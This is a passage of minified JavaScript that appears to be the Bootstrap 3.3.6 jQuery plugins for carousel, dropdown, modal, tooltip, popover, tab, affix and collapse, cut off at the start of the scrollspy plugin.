            return t.support.transition && this.$element.hasClass("slide") ? (s.addClass(e), s[0].offsetWidth, n.addClass(r), s.addClass(r), n.one("bsTransitionEnd", function() { s.removeClass([e, r].join(" ")).addClass("active"), n.removeClass(["active", r].join(" ")), l.sliding = !1, setTimeout(function() { l.$element.trigger(c) }, 0) }).emulateTransitionEnd(i.TRANSITION_DURATION)) : (n.removeClass("active"), s.addClass("active"), this.sliding = !1, this.$element.trigger(c)), a && this.cycle(), this } };
    var o = t.fn.carousel;
    t.fn.carousel = e, t.fn.carousel.Constructor = i, t.fn.carousel.noConflict = function() {
        return t.fn.carousel = o, this };
    var n = function(i) {
        var o, n = t(this),
            s = t(n.attr("data-target") || (o = n.attr("href")) && o.replace(/.*(?=#[^\s]+$)/, ""));
        if (s.hasClass("carousel")) {
            var a = t.extend({}, s.data(), n.data()),
                r = n.attr("data-slide-to");
            r && (a.interval = !1), e.call(s, a), r && s.data("bs.carousel").to(r), i.preventDefault() } };
    t(document).on("click.bs.carousel.data-api", "[data-slide]", n).on("click.bs.carousel.data-api", "[data-slide-to]", n), t(window).on("load", function() { t('[data-ride="carousel"]').each(function() {
            var i = t(this);
            e.call(i, i.data()) }) }) }(jQuery), + function(t) { "use strict";

    function e(e) {
        var i = e.attr("data-target");
        i || (i = e.attr("href"), i = i && /#[A-Za-z]/.test(i) && i.replace(/.*(?=#[^\s]*$)/, ""));
        var o = i && t(i);
        return o && o.length ? o : e.parent() }

    function i(i) { i && 3 === i.which || (t(n).remove(), t(s).each(function() {
            var o = t(this),
                n = e(o),
                s = { relatedTarget: this };
            n.hasClass("open") && (i && "click" == i.type && /input|textarea/i.test(i.target.tagName) && t.contains(n[0], i.target) || (n.trigger(i = t.Event("hide.bs.dropdown", s)), i.isDefaultPrevented() || (o.attr("aria-expanded", "false"), n.removeClass("open").trigger(t.Event("hidden.bs.dropdown", s))))) })) }

    function o(e) {
        return this.each(function() {
            var i = t(this),
                o = i.data("bs.dropdown");
            o || i.data("bs.dropdown", o = new a(this)), "string" == typeof e && o[e].call(i) }) }
    var n = ".dropdown-backdrop",
        s = '[data-toggle="dropdown"]',
        a = function(e) { t(e).on("click.bs.dropdown", this.toggle) };
    a.VERSION = "3.3.6", a.prototype.toggle = function(o) {
        var n = t(this);
        if (!n.is(".disabled, :disabled")) {
            var s = e(n),
                a = s.hasClass("open");
            if (i(), !a) { "ontouchstart" in document.documentElement && !s.closest(".navbar-nav").length && t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click", i);
                var r = { relatedTarget: this };
                if (s.trigger(o = t.Event("show.bs.dropdown", r)), o.isDefaultPrevented()) return;
                n.trigger("focus").attr("aria-expanded", "true"), s.toggleClass("open").trigger(t.Event("shown.bs.dropdown", r)) }
            return !1 } }, a.prototype.keydown = function(i) {
        if (/(38|40|27|32)/.test(i.which) && !/input|textarea/i.test(i.target.tagName)) {
            var o = t(this);
            if (i.preventDefault(), i.stopPropagation(), !o.is(".disabled, :disabled")) {
                var n = e(o),
                    a = n.hasClass("open");
                if (!a && 27 != i.which || a && 27 == i.which) return 27 == i.which && n.find(s).trigger("focus"), o.trigger("click");
                var r = " li:not(.disabled):visible a",
                    l = n.find(".dropdown-menu" + r);
                if (l.length) {
                    var h = l.index(i.target);
                    38 == i.which && h > 0 && h--, 40 == i.which && h < l.length - 1 && h++, ~h || (h = 0), l.eq(h).trigger("focus") } } } };
    var r = t.fn.dropdown;
    t.fn.dropdown = o, t.fn.dropdown.Constructor = a, t.fn.dropdown.noConflict = function() {
        return t.fn.dropdown = r, this }, t(document).on("click.bs.dropdown.data-api", i).on("click.bs.dropdown.data-api", ".dropdown form", function(t) { t.stopPropagation() }).on("click.bs.dropdown.data-api", s, a.prototype.toggle).on("keydown.bs.dropdown.data-api", s, a.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", a.prototype.keydown) }(jQuery), + function(t) { "use strict";

    function e(e, o) {
        return this.each(function() {
            var n = t(this),
                s = n.data("bs.modal"),
                a = t.extend({}, i.DEFAULTS, n.data(), "object" == typeof e && e);
            s || n.data("bs.modal", s = new i(this, a)), "string" == typeof e ? s[e](o) : a.show && s.show(o) }) }
    var i = function(e, i) { this.options = i, this.$body = t(document.body), this.$element = t(e), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, t.proxy(function() { this.$element.trigger("loaded.bs.modal") }, this)) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 300, i.BACKDROP_TRANSITION_DURATION = 150, i.DEFAULTS = { backdrop: !0, keyboard: !0, show: !0 }, i.prototype.toggle = function(t) {
        return this.isShown ? this.hide() : this.show(t) }, i.prototype.show = function(e) {
        var o = this,
            n = t.Event("show.bs.modal", { relatedTarget: e });
        this.$element.trigger(n), this.isShown || n.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', t.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", function() { o.$element.one("mouseup.dismiss.bs.modal", function(e) { t(e.target).is(o.$element) && (o.ignoreBackdropClick = !0) }) }), this.backdrop(function() {
            var n = t.support.transition && o.$element.hasClass("fade");
            o.$element.parent().length || o.$element.appendTo(o.$body), o.$element.show().scrollTop(0), o.adjustDialog(), n && o.$element[0].offsetWidth, o.$element.addClass("in"), o.enforceFocus();
            var s = t.Event("shown.bs.modal", { relatedTarget: e });
            n ? o.$dialog.one("bsTransitionEnd", function() { o.$element.trigger("focus").trigger(s) }).emulateTransitionEnd(i.TRANSITION_DURATION) : o.$element.trigger("focus").trigger(s) })) }, i.prototype.hide = function(e) { e && e.preventDefault(), e = t.Event("hide.bs.modal"), this.$element.trigger(e), this.isShown && !e.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), t(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), t.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", t.proxy(this.hideModal, this)).emulateTransitionEnd(i.TRANSITION_DURATION) : this.hideModal()) }, i.prototype.enforceFocus = function() { t(document).off("focusin.bs.modal").on("focusin.bs.modal", t.proxy(function(t) { this.$element[0] === t.target || this.$element.has(t.target).length || this.$element.trigger("focus") }, this)) }, i.prototype.escape = function() { this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", t.proxy(function(t) { 27 == t.which && this.hide() }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal") }, i.prototype.resize = function() { this.isShown ? t(window).on("resize.bs.modal", t.proxy(this.handleUpdate, this)) : t(window).off("resize.bs.modal") }, i.prototype.hideModal = function() {
        var t = this;
        this.$element.hide(), this.backdrop(function() { t.$body.removeClass("modal-open"), t.resetAdjustments(), t.resetScrollbar(), t.$element.trigger("hidden.bs.modal") }) }, i.prototype.removeBackdrop = function() { this.$backdrop && this.$backdrop.remove(), this.$backdrop = null }, i.prototype.backdrop = function(e) {
        var o = this,
            n = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var s = t.support.transition && n;
            if (this.$backdrop = t(document.createElement("div")).addClass("modal-backdrop " + n).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", t.proxy(function(t) {
                    return this.ignoreBackdropClick ? void(this.ignoreBackdropClick = !1) : void(t.target === t.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide())) }, this)), s && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !e) return;
            s ? this.$backdrop.one("bsTransitionEnd", e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : e() } else if (!this.isShown && this.$backdrop) { this.$backdrop.removeClass("in");
            var a = function() { o.removeBackdrop(), e && e() };
            t.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : a() } else e && e() }, i.prototype.handleUpdate = function() { this.adjustDialog() }, i.prototype.adjustDialog = function() {
        var t = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({ paddingLeft: !this.bodyIsOverflowing && t ? this.scrollbarWidth : "", paddingRight: this.bodyIsOverflowing && !t ? this.scrollbarWidth : "" }) }, i.prototype.resetAdjustments = function() { this.$element.css({ paddingLeft: "", paddingRight: "" }) }, i.prototype.checkScrollbar = function() {
        var t = window.innerWidth;
        if (!t) {
            var e = document.documentElement.getBoundingClientRect();
            t = e.right - Math.abs(e.left) }
        this.bodyIsOverflowing = document.body.clientWidth < t, this.scrollbarWidth = this.measureScrollbar() }, i.prototype.setScrollbar = function() {
        var t = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "", this.bodyIsOverflowing && this.$body.css("padding-right", t + this.scrollbarWidth) }, i.prototype.resetScrollbar = function() { this.$body.css("padding-right", this.originalBodyPad) }, i.prototype.measureScrollbar = function() {
        var t = document.createElement("div");
        t.className = "modal-scrollbar-measure", this.$body.append(t);
        var e = t.offsetWidth - t.clientWidth;
        return this.$body[0].removeChild(t), e };
    var o = t.fn.modal;
    t.fn.modal = e, t.fn.modal.Constructor = i, t.fn.modal.noConflict = function() {
        return t.fn.modal = o, this }, t(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(i) {
        var o = t(this),
            n = o.attr("href"),
            s = t(o.attr("data-target") || n && n.replace(/.*(?=#[^\s]+$)/, "")),
            a = s.data("bs.modal") ? "toggle" : t.extend({ remote: !/#/.test(n) && n }, s.data(), o.data());
        o.is("a") && i.preventDefault(), s.one("show.bs.modal", function(t) { t.isDefaultPrevented() || s.one("hidden.bs.modal", function() { o.is(":visible") && o.trigger("focus") }) }), e.call(s, a, this) }) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.tooltip"),
                s = "object" == typeof e && e;
            (n || !/destroy|hide/.test(e)) && (n || o.data("bs.tooltip", n = new i(this, s)), "string" == typeof e && n[e]()) }) }
    var i = function(t, e) { this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", t, e) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 150, i.DEFAULTS = { animation: !0, placement: "top", selector: !1, template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, container: !1, viewport: { selector: "body", padding: 0 } }, i.prototype.init = function(e, i, o) {
        if (this.enabled = !0, this.type = e, this.$element = t(i), this.options = this.getOptions(o), this.$viewport = this.options.viewport && t(t.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = { click: !1, hover: !1, focus: !1 }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");
        for (var n = this.options.trigger.split(" "), s = n.length; s--;) {
            var a = n[s];
            if ("click" == a) this.$element.on("click." + this.type, this.options.selector, t.proxy(this.toggle, this));
            else if ("manual" != a) {
                var r = "hover" == a ? "mouseenter" : "focusin",
                    l = "hover" == a ? "mouseleave" : "focusout";
                this.$element.on(r + "." + this.type, this.options.selector, t.proxy(this.enter, this)), this.$element.on(l + "." + this.type, this.options.selector, t.proxy(this.leave, this)) } }
        this.options.selector ? this._options = t.extend({}, this.options, { trigger: "manual", selector: "" }) : this.fixTitle() }, i.prototype.getDefaults = function() {
        return i.DEFAULTS }, i.prototype.getOptions = function(e) {
        return e = t.extend({}, this.getDefaults(), this.$element.data(), e), e.delay && "number" == typeof e.delay && (e.delay = { show: e.delay, hide: e.delay }), e }, i.prototype.getDelegateOptions = function() {
        var e = {},
            i = this.getDefaults();
        return this._options && t.each(this._options, function(t, o) { i[t] != o && (e[t] = o) }), e }, i.prototype.enter = function(e) {
        var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
        return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusin" == e.type ? "focus" : "hover"] = !0), i.tip().hasClass("in") || "in" == i.hoverState ? void(i.hoverState = "in") : (clearTimeout(i.timeout), i.hoverState = "in", i.options.delay && i.options.delay.show ? void(i.timeout = setTimeout(function() { "in" == i.hoverState && i.show() }, i.options.delay.show)) : i.show()) }, i.prototype.isInStateTrue = function() {
        for (var t in this.inState)
            if (this.inState[t]) return !0;
        return !1 }, i.prototype.leave = function(e) {
        var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
        return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusout" == e.type ? "focus" : "hover"] = !1), i.isInStateTrue() ? void 0 : (clearTimeout(i.timeout), i.hoverState = "out", i.options.delay && i.options.delay.hide ? void(i.timeout = setTimeout(function() { "out" == i.hoverState && i.hide() }, i.options.delay.hide)) : i.hide()) }, i.prototype.show = function() {
        var e = t.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) { this.$element.trigger(e);
            var o = t.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (e.isDefaultPrevented() || !o) return;
            var n = this,
                s = this.tip(),
                a = this.getUID(this.type);
            this.setContent(), s.attr("id", a), this.$element.attr("aria-describedby", a), this.options.animation && s.addClass("fade");
            var r = "function" == typeof this.options.placement ? this.options.placement.call(this, s[0], this.$element[0]) : this.options.placement,
                l = /\s?auto?\s?/i,
                h = l.test(r);
            h && (r = r.replace(l, "") || "top"), s.detach().css({ top: 0, left: 0, display: "block" }).addClass(r).data("bs." + this.type, this), this.options.container ? s.appendTo(this.options.container) : s.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type);
            var d = this.getPosition(),
                p = s[0].offsetWidth,
                c = s[0].offsetHeight;
            if (h) {
                var f = r,
                    u = this.getPosition(this.$viewport);
                r = "bottom" == r && d.bottom + c > u.bottom ? "top" : "top" == r && d.top - c < u.top ? "bottom" : "right" == r && d.right + p > u.width ? "left" : "left" == r && d.left - p < u.left ? "right" : r, s.removeClass(f).addClass(r) }
            var g = this.getCalculatedOffset(r, d, p, c);
            this.applyPlacement(g, r);
            var v = function() {
                var t = n.hoverState;
                n.$element.trigger("shown.bs." + n.type), n.hoverState = null, "out" == t && n.leave(n) };
            t.support.transition && this.$tip.hasClass("fade") ? s.one("bsTransitionEnd", v).emulateTransitionEnd(i.TRANSITION_DURATION) : v() } }, i.prototype.applyPlacement = function(e, i) {
        var o = this.tip(),
            n = o[0].offsetWidth,
            s = o[0].offsetHeight,
            a = parseInt(o.css("margin-top"), 10),
            r = parseInt(o.css("margin-left"), 10);
        isNaN(a) && (a = 0), isNaN(r) && (r = 0), e.top += a, e.left += r, t.offset.setOffset(o[0], t.extend({ using: function(t) { o.css({ top: Math.round(t.top), left: Math.round(t.left) }) } }, e), 0), o.addClass("in");
        var l = o[0].offsetWidth,
            h = o[0].offsetHeight; "top" == i && h != s && (e.top = e.top + s - h);
        var d = this.getViewportAdjustedDelta(i, e, l, h);
        d.left ? e.left += d.left : e.top += d.top;
        var p = /top|bottom/.test(i),
            c = p ? 2 * d.left - n + l : 2 * d.top - s + h,
            f = p ? "offsetWidth" : "offsetHeight";
        o.offset(e), this.replaceArrow(c, o[0][f], p) }, i.prototype.replaceArrow = function(t, e, i) { this.arrow().css(i ? "left" : "top", 50 * (1 - t / e) + "%").css(i ? "top" : "left", "") }, i.prototype.setContent = function() {
        var t = this.tip(),
            e = this.getTitle();
        t.find(".tooltip-inner")[this.options.html ? "html" : "text"](e), t.removeClass("fade in top bottom left right") }, i.prototype.hide = function(e) {
        function o() { "in" != n.hoverState && s.detach(), n.$element.removeAttr("aria-describedby").trigger("hidden.bs." + n.type), e && e() }
        var n = this,
            s = t(this.$tip),
            a = t.Event("hide.bs." + this.type);
        return this.$element.trigger(a), a.isDefaultPrevented() ? void 0 : (s.removeClass("in"), t.support.transition && s.hasClass("fade") ? s.one("bsTransitionEnd", o).emulateTransitionEnd(i.TRANSITION_DURATION) : o(), this.hoverState = null, this) }, i.prototype.fixTitle = function() {
        var t = this.$element;
        (t.attr("title") || "string" != typeof t.attr("data-original-title")) && t.attr("data-original-title", t.attr("title") || "").attr("title", "") }, i.prototype.hasContent = function() {
        return this.getTitle() }, i.prototype.getPosition = function(e) { e = e || this.$element;
        var i = e[0],
            o = "BODY" == i.tagName,
            n = i.getBoundingClientRect();
        null == n.width && (n = t.extend({}, n, { width: n.right - n.left, height: n.bottom - n.top }));
        var s = o ? { top: 0, left: 0 } : e.offset(),
            a = { scroll: o ? document.documentElement.scrollTop || document.body.scrollTop : e.scrollTop() },
            r = o ? { width: t(window).width(), height: t(window).height() } : null;
        return t.extend({}, n, a, r, s) }, i.prototype.getCalculatedOffset = function(t, e, i, o) {
        return "bottom" == t ? { top: e.top + e.height, left: e.left + e.width / 2 - i / 2 } : "top" == t ? { top: e.top - o, left: e.left + e.width / 2 - i / 2 } : "left" == t ? { top: e.top + e.height / 2 - o / 2, left: e.left - i } : { top: e.top + e.height / 2 - o / 2, left: e.left + e.width } }, i.prototype.getViewportAdjustedDelta = function(t, e, i, o) {
        var n = { top: 0, left: 0 };
        if (!this.$viewport) return n;
        var s = this.options.viewport && this.options.viewport.padding || 0,
            a = this.getPosition(this.$viewport);
        if (/right|left/.test(t)) {
            var r = e.top - s - a.scroll,
                l = e.top + s - a.scroll + o;
            r < a.top ? n.top = a.top - r : l > a.top + a.height && (n.top = a.top + a.height - l) } else {
            var h = e.left - s,
                d = e.left + s + i;
            h < a.left ? n.left = a.left - h : d > a.right && (n.left = a.left + a.width - d) }
        return n }, i.prototype.getTitle = function() {
        var t, e = this.$element,
            i = this.options;
        return t = e.attr("data-original-title") || ("function" == typeof i.title ? i.title.call(e[0]) : i.title) }, i.prototype.getUID = function(t) { do t += ~~(1e6 * Math.random()); while (document.getElementById(t));
        return t }, i.prototype.tip = function() {
        if (!this.$tip && (this.$tip = t(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
        return this.$tip }, i.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow") }, i.prototype.enable = function() { this.enabled = !0 }, i.prototype.disable = function() { this.enabled = !1 }, i.prototype.toggleEnabled = function() { this.enabled = !this.enabled }, i.prototype.toggle = function(e) {
        var i = this;
        e && (i = t(e.currentTarget).data("bs." + this.type), i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i))), e ? (i.inState.click = !i.inState.click, i.isInStateTrue() ? i.enter(i) : i.leave(i)) : i.tip().hasClass("in") ? i.leave(i) : i.enter(i) }, i.prototype.destroy = function() {
        var t = this;
        clearTimeout(this.timeout), this.hide(function() { t.$element.off("." + t.type).removeData("bs." + t.type), t.$tip && t.$tip.detach(), t.$tip = null, t.$arrow = null, t.$viewport = null }) };
    var o = t.fn.tooltip;
    t.fn.tooltip = e, t.fn.tooltip.Constructor = i, t.fn.tooltip.noConflict = function() {
        return t.fn.tooltip = o, this } }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.popover"),
                s = "object" == typeof e && e;
            (n || !/destroy|hide/.test(e)) && (n || o.data("bs.popover", n = new i(this, s)), "string" == typeof e && n[e]()) }) }
    var i = function(t, e) { this.init("popover", t, e) };
    if (!t.fn.tooltip) throw new Error("Popover requires tooltip.js");
    i.VERSION = "3.3.6", i.DEFAULTS = t.extend({}, t.fn.tooltip.Constructor.DEFAULTS, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>' }), i.prototype = t.extend({}, t.fn.tooltip.Constructor.prototype), i.prototype.constructor = i, i.prototype.getDefaults = function() {
        return i.DEFAULTS }, i.prototype.setContent = function() {
        var t = this.tip(),
            e = this.getTitle(),
            i = this.getContent();
        t.find(".popover-title")[this.options.html ? "html" : "text"](e), t.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof i ? "html" : "append" : "text"](i), t.removeClass("fade top bottom left right in"), t.find(".popover-title").html() || t.find(".popover-title").hide() }, i.prototype.hasContent = function() {
        return this.getTitle() || this.getContent() }, i.prototype.getContent = function() {
        var t = this.$element,
            e = this.options;
        return t.attr("data-content") || ("function" == typeof e.content ? e.content.call(t[0]) : e.content) }, i.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow") };
    var o = t.fn.popover;
    t.fn.popover = e, t.fn.popover.Constructor = i, t.fn.popover.noConflict = function() {
        return t.fn.popover = o, this } }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.tab");
            n || o.data("bs.tab", n = new i(this)), "string" == typeof e && n[e]() }) }
    var i = function(e) { this.element = t(e) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 150, i.prototype.show = function() {
        var e = this.element,
            i = e.closest("ul:not(.dropdown-menu)"),
            o = e.data("target");
        if (o || (o = e.attr("href"), o = o && o.replace(/.*(?=#[^\s]*$)/, "")), !e.parent("li").hasClass("active")) {
            var n = i.find(".active:last a"),
                s = t.Event("hide.bs.tab", { relatedTarget: e[0] }),
                a = t.Event("show.bs.tab", { relatedTarget: n[0] });
            if (n.trigger(s), e.trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented()) {
                var r = t(o);
                this.activate(e.closest("li"), i), this.activate(r, r.parent(), function() { n.trigger({ type: "hidden.bs.tab", relatedTarget: e[0] }), e.trigger({ type: "shown.bs.tab", relatedTarget: n[0] }) }) } } }, i.prototype.activate = function(e, o, n) {
        function s() { a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), r ? (e[0].offsetWidth, e.addClass("in")) : e.removeClass("fade"), e.parent(".dropdown-menu").length && e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), n && n() }
        var a = o.find("> .active"),
            r = n && t.support.transition && (a.length && a.hasClass("fade") || !!o.find("> .fade").length);
        a.length && r ? a.one("bsTransitionEnd", s).emulateTransitionEnd(i.TRANSITION_DURATION) : s(), a.removeClass("in") };
    var o = t.fn.tab;
    t.fn.tab = e, t.fn.tab.Constructor = i, t.fn.tab.noConflict = function() {
        return t.fn.tab = o, this };
    var n = function(i) { i.preventDefault(), e.call(t(this), "show") };
    t(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', n).on("click.bs.tab.data-api", '[data-toggle="pill"]', n) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.affix"),
                s = "object" == typeof e && e;
            n || o.data("bs.affix", n = new i(this, s)), "string" == typeof e && n[e]() }) }
    var i = function(e, o) { this.options = t.extend({}, i.DEFAULTS, o), this.$target = t(this.options.target).on("scroll.bs.affix.data-api", t.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", t.proxy(this.checkPositionWithEventLoop, this)), this.$element = t(e), this.affixed = null, this.unpin = null, this.pinnedOffset = null, this.checkPosition() };
    i.VERSION = "3.3.6", i.RESET = "affix affix-top affix-bottom", i.DEFAULTS = { offset: 0, target: window }, i.prototype.getState = function(t, e, i, o) {
        var n = this.$target.scrollTop(),
            s = this.$element.offset(),
            a = this.$target.height();
        if (null != i && "top" == this.affixed) return i > n ? "top" : !1;
        if ("bottom" == this.affixed) return null != i ? n + this.unpin <= s.top ? !1 : "bottom" : t - o >= n + a ? !1 : "bottom";
        var r = null == this.affixed,
            l = r ? n : s.top,
            h = r ? a : e;
        return null != i && i >= n ? "top" : null != o && l + h >= t - o ? "bottom" : !1 }, i.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(i.RESET).addClass("affix");
        var t = this.$target.scrollTop(),
            e = this.$element.offset();
        return this.pinnedOffset = e.top - t }, i.prototype.checkPositionWithEventLoop = function() { setTimeout(t.proxy(this.checkPosition, this), 1) }, i.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var e = this.$element.height(),
                o = this.options.offset,
                n = o.top,
                s = o.bottom,
                a = Math.max(t(document).height(), t(document.body).height()); "object" != typeof o && (s = n = o), "function" == typeof n && (n = o.top(this.$element)), "function" == typeof s && (s = o.bottom(this.$element));
            var r = this.getState(a, e, n, s);
            if (this.affixed != r) { null != this.unpin && this.$element.css("top", "");
                var l = "affix" + (r ? "-" + r : ""),
                    h = t.Event(l + ".bs.affix");
                if (this.$element.trigger(h), h.isDefaultPrevented()) return;
                this.affixed = r, this.unpin = "bottom" == r ? this.getPinnedOffset() : null, this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix", "affixed") + ".bs.affix") } "bottom" == r && this.$element.offset({ top: a - e - s }) } };
    var o = t.fn.affix;
    t.fn.affix = e, t.fn.affix.Constructor = i, t.fn.affix.noConflict = function() {
        return t.fn.affix = o, this }, t(window).on("load", function() { t('[data-spy="affix"]').each(function() {
            var i = t(this),
                o = i.data();
            o.offset = o.offset || {}, null != o.offsetBottom && (o.offset.bottom = o.offsetBottom), null != o.offsetTop && (o.offset.top = o.offsetTop), e.call(i, o) }) }) }(jQuery), + function(t) {
    "use strict";

    function e(e) {
        var i, o = e.attr("data-target") || (i = e.attr("href")) && i.replace(/.*(?=#[^\s]+$)/, "");
        return t(o) }

    function i(e) {
        return this.each(function() {
            var i = t(this),
                n = i.data("bs.collapse"),
                s = t.extend({}, o.DEFAULTS, i.data(), "object" == typeof e && e);!n && s.toggle && /show|hide/.test(e) && (s.toggle = !1), n || i.data("bs.collapse", n = new o(this, s)), "string" == typeof e && n[e]() }) }
    var o = function(e, i) { this.$element = t(e), this.options = t.extend({}, o.DEFAULTS, i), this.$trigger = t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle() };
    o.VERSION = "3.3.6", o.TRANSITION_DURATION = 350, o.DEFAULTS = { toggle: !0 }, o.prototype.dimension = function() {
        var t = this.$element.hasClass("width");
        return t ? "width" : "height" }, o.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var e, n = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(n && n.length && (e = n.data("bs.collapse"), e && e.transitioning))) {
                var s = t.Event("show.bs.collapse");
                if (this.$element.trigger(s), !s.isDefaultPrevented()) {
                    n && n.length && (i.call(n, "hide"), e || n.data("bs.collapse", null));
                    var a = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;
                    var r = function() { this.$element.removeClass("collapsing").addClass("collapse in")[a](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse") };
                    if (!t.support.transition) return r.call(this);
                    var l = t.camelCase(["scroll", a].join("-"));
                    this.$element.one("bsTransitionEnd", t.proxy(r, this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l]);
                }
            }
        }
    }, o.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var e = t.Event("hide.bs.collapse");
            if (this.$element.trigger(e), !e.isDefaultPrevented()) {
                var i = this.dimension();
                this.$element[i](this.$element[i]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;
                var n = function() { this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse") };
                return t.support.transition ? void this.$element[i](0).one("bsTransitionEnd", t.proxy(n, this)).emulateTransitionEnd(o.TRANSITION_DURATION) : n.call(this) } } }, o.prototype.toggle = function() { this[this.$element.hasClass("in") ? "hide" : "show"]() }, o.prototype.getParent = function() {
        return t(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(t.proxy(function(i, o) {
            var n = t(o);
            this.addAriaAndCollapsedClass(e(n), n) }, this)).end() }, o.prototype.addAriaAndCollapsedClass = function(t, e) {
        var i = t.hasClass("in");
        t.attr("aria-expanded", i), e.toggleClass("collapsed", !i).attr("aria-expanded", i) };
    var n = t.fn.collapse;
    t.fn.collapse = i, t.fn.collapse.Constructor = o, t.fn.collapse.noConflict = function() {
        return t.fn.collapse = n, this }, t(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(o) {
        var n = t(this);
        n.attr("data-target") || o.preventDefault();
        var s = e(n),
            a = s.data("bs.collapse"),
            r = a ? "toggle" : n.data();
        i.call(s, r) })
}(jQuery), + function(t) { "use strict";

    function e(i, o) { this.$body = t(document.body), this.$scrollElement = t(t(i).is(document.body) ? window : i), this.options = t.extend({}, e.DEFAULTS, o), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", t.proxy(this.process, this)), this.refresh(), this.process() }

    function i(i) {
        return this.each(function() {
